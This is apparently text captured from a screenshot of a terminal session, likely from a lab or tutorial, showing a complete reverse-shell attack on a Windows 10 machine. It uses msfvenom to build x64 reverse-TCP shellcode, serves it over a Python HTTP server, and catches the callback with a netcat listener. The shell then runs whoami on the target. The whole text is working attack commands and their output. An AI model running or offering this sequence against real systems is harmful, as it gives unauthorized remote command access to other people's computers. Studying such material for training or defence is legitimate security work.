 File Actions Edit View Help
┌─[✗]─[root@hornet]─[/tmp]
└──╼ #msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.122.1 LPORT=8000 -f raw -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: shellcode.bin
┌─[root@hornet]─[/tmp]
└──╼ #python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.122.68 - - [14/Aug/2021 12:56:36] "GET /shellcode.bin HTTP/1.1" 200 -
Divyanshu Mehta
┌─[✗]─[root@hornet]─[/tmp]
└──╼ #nc -nlvp 8000
Listening on 0.0.0.0 8000
Connection received on 192.168.122.68 58856
Microsoft Windows [Version 10.0.19042.1110]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
desktop-gc3ifns\root
C:\Users\root>